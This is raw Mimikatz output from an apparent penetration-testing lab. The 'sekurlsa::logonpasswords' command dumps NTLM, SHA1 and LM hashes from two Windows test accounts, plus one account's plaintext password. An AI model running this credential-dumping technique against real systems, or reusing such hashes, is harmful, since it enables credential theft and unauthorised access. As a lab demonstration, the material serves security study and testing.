 mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 2417235 (00000000:0024e253)
Session           : Interactive from 4
User Name         : test1
Domain            : PENTEST
Logon Server      : WIN-FEGLU6K0N75
Logon Time        : 2020/5/8 20:58:00
SID               : S-1-5-21-3907471024-1962822439-377604856-1109
        msv :
         [00000003] Primary
         * Username : test1
         * Domain   : PENTEST
         * NTLM     : cbf698d633423db51e1968e572c3aca7
         * SHA1     : 7f6c3ce1a56a85f2c4978aba8215efba245a02aa
         * DPAPI    : 23b10788d0454672d6f5b19b2fa68fe2
        tspkg :
        wdigest :
         * Username : test1
         * Domain   : PENTEST
         * Password : (null)
        kerberos :
         * Username : test1
         * Domain   : PENTEST.COM
         * Password : (null)
        ssp :
        credman :
mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 3302980 (00000000:00326644)
Session           : Interactive from 2
User Name         : win7_1
Domain            : WIN-U8916FO3AP4
Logon Server      : WIN-U8916FO3AP4
Logon Time        : 2020/5/8 21:20:29
SID               : S-1-5-21-74327277-1847172690-2585924337-1000
        msv :
         [00000003] Primary
         * Username : win7_1
         * Domain   : WIN-U8916FO3AP4
         * LM       : 01fc5a6be7bc6929aad3b435b51404ee
         * NTLM     : 0cb6948805f797bf2a82807973b89537
         * SHA1     : 87f8ed9157125ffc4da9e06a7b8011ad80a53fe1
        tspkg :
         * Username : win7_1
         * Domain   : WIN-U8916FO3AP4
         * Password : test
        wdigest :
         * Username : win7_1
         * Domain   : WIN-U8916FO3AP4
         * Password : test
        kerberos :
         * Username : win7_1
         * Domain   : WIN-U8916FO3AP4
         * Password : test
        ssp :
        credman :